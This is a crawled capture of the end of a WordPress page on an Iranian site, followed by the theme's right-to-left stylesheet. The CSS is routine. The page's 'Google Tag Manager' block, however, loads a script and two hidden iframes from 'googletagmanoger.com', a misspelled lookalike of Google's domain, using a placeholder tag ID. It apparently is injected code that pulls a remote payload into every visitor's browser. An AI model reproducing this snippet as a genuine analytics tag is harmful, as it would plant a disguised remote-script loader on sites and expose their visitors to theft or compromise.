				<form role="search" method="get" class="search-form" action="http://app-98.ir/">
    <div>
    <span class="screen-reader-text">Search for</span>
    <input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:">
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
	</button>	
 </div>
</form>			</div>
				<nav id="navigation" class="clearfix">
			<div id="mobile-menu" class="mobile-menu">
									<div class="no-menu-msg">Please assign a menu (Go to Appearance => Menus and assign a menu to "Mobile Menu" location)</div>
							</div>
		</nav>							
	</div>
</div>
<div class="obfuscator sb-toggle-left"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/redwaves-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>		

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-31 05:25:10 -->

--- FILE ---
content_type: text/css
request_url: http://app-98.ir/wp-content/themes/redwaves-lite/rtl.css
body_size: 1246
content:
body {
	direction: rtl;
	unicode-bidi: embed;
}
.site-header {
	float: right;
}
.header_area {
	float: none;
}
.header_area-wrap {
	text-align: left;
}
.content-area {
	float: left;
}
.copyrights {
	float: right;
}
#copyright-note .site-info {
	float: right;
}
#copyright-note .right {
	float: left;
}
.post-box {
	float: right;
}
.post-data header {
	float: right;
}
.post-info {
	float: right;
}
.readmore {
	float: right;
}
.post-img {
	float: right;
}
.next_prev_post .left-button {
	float: right;
}
.next_prev_post .right-button {
	float: left;
}
.next_prev_post {
	float: right;
}
button, input[type="button"], input[type="reset"], input[type="submit"] {
	float: left;
}
.pagination ul li {
	float: right;
}
.pagination a, .page-numbers {
	float: right;
}
.currenttext {
	float: right;
}
.main-navigation {
	float: right;
}
.main-navigation li {
	float: right;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: right;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: left;
	text-align: left;
}
.alignleft {
	float: right;
}
.alignright {
	float: left;
}
.widget {
	float: right;
}
.widget-area .search-field {
	float: right;
}
.widget-area .search-form .fa-search {
	float: left;
}
.content-area .search-field {
	float: right;
}
.social-icons ul li {
	float: right;
}
.social-icons ul li a {
	float: right;
}
.tagcloud a, #tags-tab-content a {
	float: right;
}
.widget-post-img {
	float: right;
}
.widget-post-data {
	float: right;
}
.article {
	float: right;
}
blockquote:before, q:before {
	float: left;
}
.postauthor {
	float: right;
}
.author-box {
	float: right;
}
.author-box img {
	float: right;
}
.related-posts li {
	float: right;
}
.horizontal-container {
	float: right;
}
.related-posts .relatedthumb {
	float: right;
}
.related-posts li:nth-child(even) {
	clear: left;
}
.related-posts li:nth-child(odd) {
	clear: right;
}
.nocomments {
	float: right;
}
#comments {
	float: right;
}
#commentsAdd {
	float: right;
}
#cancel-comment-reply-link {
	float: left;
}
#commentform input#submit, .contactform #submit, input[type="submit"] {
	float: left;
}
.commentlist li {
	float: right;
}
.ago {
	float: right;
}
.comment-reply-link {
	float: left;
}
.commentmetadata {
	float: right;
}
.commentmetadata > ul, .commentmetadata > ol {
	float: right;
}
.reply {
	float: left;
}
.reply a {
	float: right;
}
.commentlist .children {
	float: right;
}
.avatar {
	float: right;
}
#commentform p {
	float: right;
}
.cancel-comment-reply a {
	float: left;
}
@media screen and (max-width:865px) { 
	#navigation ul li li {
		float: right;
	}
}
@media screen and (max-width:830px) { 
	.post-data { 
		float: right;
	}
}
@media screen and (max-width: 480px) {
	#copyright-note .site-info, #copyright-note .right {
		float: none;
	}
}
.main-navigation {
	border-left: 0;
}
.secondary-navigation .menu > li:first-child {
  border-left: 0;
}
.secondary-navigation .menu > li:last-child {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.main-navigation .menu-item-has-children > a, .main-navigation .page_item_has_children > a {
    padding-right: 20px !important;
    padding-left: 40px !important;
}
.post-info .fa {
	padding-right: 0;
	padding-left: 5px;
}
.post-excerpt {
	padding: 0 0 15px 10px;
}
.widget-area .search-form .search-submit {
    left: 0;
}
#mobile-menu-wrapper .menu-item-has-children>a:after, #mobile-menu-wrapper .page_item_has_children>a:after {
	left: 19px;
	right: initial;
}
.secondary-navigation .menu-item-has-children>a:after, .secondary-navigation .page_item_has_children>a:after {
	padding-left: 0;
	padding-right: 10px;
	left: 19px;
	right: inherit;
}
.main-navigation ul ul li a:first-child {
	padding-right: 24px !important;
	padding-left: 40px !important;
}
.main-navigation ul ul li:hover > ul {
    left: inherit;
    right: 100%;
}
.secondary-navigation li ul li a {
	text-align: right;
}
.comment-box {
	margin-right: 60px;
	margin-left: 0;
}
#comments .avatar {
	right: -100px;
}
.comment-author {
	padding-left: 5px;
	padding-right: 0;
}
.ago {
	padding-left: 10px;
	padding-right: 0;
}
.related-posts li {
	margin-right: 0;
}
.widget h3:after {
	right: 0;
	left: inherit;
}
.recent-posts-wrap li {
	padding: 10px 90px 10px 10px !important;
}
.widget-post-img {
	float: right;
	margin: 0 -80px 0 0;
}
.widget .post-format {
	top: 10px;
	right: 10px;
	left: inherit;
}
.widget-post-info .fa {
	padding-left: 4px;
	padding-right: 0;
}
.widget-post-info > span {
	padding-right: 0;
	padding-left: 5px;
}
.related-posts .post-info span {
	margin-right: 0;
	margin-left: 5px;
}
.related-posts li:nth-child(odd) {
	margin-left: 3%;
}
.post-info>span {
    padding-right: 0;
	padding-left: 5px;
}
.sticky.small-post-box:before {
	right: inherit;
	top: -11px;
	left: -30px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}